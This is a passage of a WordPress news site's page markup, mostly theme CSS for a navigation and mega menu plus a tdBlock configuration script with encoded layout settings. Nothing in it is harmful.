                .td_uid_38_697c4d51e3865_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_38_697c4d51e3865_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: 0px;
                }
                
                
                .td_uid_38_697c4d51e3865_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_38_697c4d51e3865_rand .tdb-menu > li > a,
                .td_uid_38_697c4d51e3865_rand .td-subcat-more {
                    color: #ffffff;
                }
                
                .td_uid_38_697c4d51e3865_rand .tdb-menu > li > a,
                .td_uid_38_697c4d51e3865_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:16px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_38_697c4d51e3865_rand .tdb-normal-menu ul ul {
                    margin-top: -18px;
                }
                
                .td_uid_38_697c4d51e3865_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_38_697c4d51e3865_rand .td-pulldown-filter-list {
                    padding: 18px 0;
                }
                
                .td_uid_38_697c4d51e3865_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_38_697c4d51e3865_rand .td-pulldown-filter-list li a {
                    padding: 8px 28px;
                }
                
                .td_uid_38_697c4d51e3865_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: auto;
                }
                
                .td_uid_38_697c4d51e3865_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 2px;
                }
                
                
                .td_uid_38_697c4d51e3865_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_38_697c4d51e3865_rand .td-pulldown-filter-list {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_38_697c4d51e3865_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_38_697c4d51e3865_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
                
                
                
                .td_uid_38_697c4d51e3865_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_38_697c4d51e3865_rand .tdb-mega-menu ul li {
                    max-width: 100% !important;
                }
                
                .td_uid_38_697c4d51e3865_rand .tdb-mega-menu .tdb_header_mega_menu {
                    margin-left: 0;
                }
                
				.td_uid_38_697c4d51e3865_rand .tdb-menu .tdb-mega-menu ul li {
					border-color: rgba(255,255,255,0);
				}
				
				.td_uid_38_697c4d51e3865_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_38_697c4d51e3865_rand .tdb-menu > li > a,
                .td_uid_38_697c4d51e3865_rand .td-subcat-more {
                    padding: 0 8px;
                }
                
                
                .td_uid_38_697c4d51e3865_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_38_697c4d51e3865_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 4px;
                }
                
                .td_uid_38_697c4d51e3865_rand .tdb-menu > li > a,
                .td_uid_38_697c4d51e3865_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_38_697c4d51e3865_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_38_697c4d51e3865_rand .td-pulldown-filter-list {
                    padding: 15px 0;
                }
                
                .td_uid_38_697c4d51e3865_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_38_697c4d51e3865_rand .td-pulldown-filter-list li a {
                    padding: 5px 25px;
                }
                
                .td_uid_38_697c4d51e3865_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 3px;
                }
                
                
                .td_uid_38_697c4d51e3865_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_38_697c4d51e3865_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
}
</style>
<style>
.td_uid_38_697c4d51e3865_rand .tdb-menu > li.current-menu-item > a,
				.td_uid_38_697c4d51e3865_rand .tdb-menu > li.current-menu-ancestor > a,
				.td_uid_38_697c4d51e3865_rand .tdb-menu > li.current-category-ancestor > a,
				.td_uid_38_697c4d51e3865_rand .tdb-menu > li:hover > a,
				.td_uid_38_697c4d51e3865_rand .tdb-menu > li.tdb-hover > a,
				.td_uid_38_697c4d51e3865_rand .tdb-menu-items-dropdown:hover .td-subcat-more {
					color: #ff4033;
				}
				
				
				.td_uid_38_697c4d51e3865_rand .tdb-menu > li > a:after,
				.td_uid_38_697c4d51e3865_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_38_697c4d51e3865_rand .tdb-menu > li > a:after,
				.td_uid_38_697c4d51e3865_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_38_697c4d51e3865_rand .tdb-menu > li > a:after,
				.td_uid_38_697c4d51e3865_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_38_697c4d51e3865_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_38_697c4d51e3865_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_38_697c4d51e3865_rand .td-pulldown-filter-list li:hover a {
					color: #ff4033;
				}
</style><div id=td_uid_38_697c4d51e3865 class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6617"><a href="/"><span class="tdb-menu-item-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-cats-first menu-item-6618"><a href="https://tebet9.com/kanal/teknologi/"><span class="tdb-menu-item-text">Teknologi</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_41_697c4d51e4e34_rand td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_41_697c4d51e4e34" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_41_697c4d51e4e34_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_41_697c4d51e4e34_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_41_697c4d51e4e34_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_41_697c4d51e4e34_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_41_697c4d51e4e34_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_41_697c4d51e4e34_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_41_697c4d51e4e34_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_41_697c4d51e4e34_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_41_697c4d51e4e34_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_41_697c4d51e4e34_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_41_697c4d51e4e34_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_41_697c4d51e4e34_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_41_697c4d51e4e34_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_41_697c4d51e4e34_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_41_697c4d51e4e34_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_41_697c4d51e4e34_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_41_697c4d51e4e34_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_41_697c4d51e4e34_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_41_697c4d51e4e34_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_697c4d51e4e34_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_41_697c4d51e4e34_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_41_697c4d51e4e34_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_41_697c4d51e4e34_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_41_697c4d51e4e34_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_41_697c4d51e4e34_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_41_697c4d51e4e34_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_41_697c4d51e4e34_rand .td-module-meta-info,
				.ie11 .td_uid_41_697c4d51e4e34_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_41_697c4d51e4e34_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_41_697c4d51e4e34_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_41_697c4d51e4e34_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_41_697c4d51e4e34_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_41_697c4d51e4e34_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_41_697c4d51e4e34_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_41_697c4d51e4e34_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_41_697c4d51e4e34_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_41_697c4d51e4e34_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_41_697c4d51e4e34_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_41_697c4d51e4e34_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_41_697c4d51e4e34_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_41_697c4d51e4e34_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_41_697c4d51e4e34_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_41_697c4d51e4e34_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_41_697c4d51e4e34_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_41_697c4d51e4e34_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_41_697c4d51e4e34_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_41_697c4d51e4e34_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_41_697c4d51e4e34_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_41_697c4d51e4e34_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_41_697c4d51e4e34_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_41_697c4d51e4e34_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_41_697c4d51e4e34_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_41_697c4d51e4e34_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_41_697c4d51e4e34_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_41_697c4d51e4e34_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_41_697c4d51e4e34_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_41_697c4d51e4e34_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_41_697c4d51e4e34_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_41_697c4d51e4e34_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_41_697c4d51e4e34_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_41_697c4d51e4e34_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_41_697c4d51e4e34_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_41_697c4d51e4e34_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_41_697c4d51e4e34_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_41_697c4d51e4e34_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_41_697c4d51e4e34_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_41_697c4d51e4e34_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_41_697c4d51e4e34_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_41_697c4d51e4e34_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_41_697c4d51e4e34_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_41_697c4d51e4e34_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_41_697c4d51e4e34_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_41_697c4d51e4e34_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_697c4d51e4e34_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_41_697c4d51e4e34_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_697c4d51e4e34_rand .td-editor-date,
				.td_uid_41_697c4d51e4e34_rand .td-editor-date .td-post-author-name,
				.td_uid_41_697c4d51e4e34_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_697c4d51e4e34_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_41_697c4d51e4e34_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_41_697c4d51e4e34_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_41_697c4d51e4e34_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_41_697c4d51e4e34_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_41_697c4d51e4e34_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_697c4d51e4e34_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_697c4d51e4e34_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_697c4d51e4e34_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_41_697c4d51e4e34_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_41_697c4d51e4e34_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_697c4d51e4e34_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_41_697c4d51e4e34_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_41_697c4d51e4e34_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_41_697c4d51e4e34_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_697c4d51e4e34_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_41_697c4d51e4e34_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_41_697c4d51e4e34_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_41_697c4d51e4e34_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_41_697c4d51e4e34_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_41_697c4d51e4e34_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_697c4d51e4e34_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_697c4d51e4e34_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_697c4d51e4e34_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_41_697c4d51e4e34_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_41_697c4d51e4e34_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_697c4d51e4e34_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_41_697c4d51e4e34_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_41_697c4d51e4e34_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_41_697c4d51e4e34_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_41_697c4d51e4e34_rand .td-post-date,
				.td_uid_41_697c4d51e4e34_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_41_697c4d51e4e34_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_41_697c4d51e4e34_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_41_697c4d51e4e34_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_41_697c4d51e4e34_rand .td-editor-date,
				.td_uid_41_697c4d51e4e34_rand .td-editor-date .td-post-author-name,
				.td_uid_41_697c4d51e4e34_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_41_697c4d51e4e34_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_41_697c4d51e4e34_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_697c4d51e4e34_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_697c4d51e4e34_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_697c4d51e4e34_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_697c4d51e4e34_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_41_697c4d51e4e34 = new tdBlock();
block_td_uid_41_697c4d51e4e34.id = "td_uid_41_697c4d51e4e34";
block_td_uid_41_697c4d51e4e34.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article 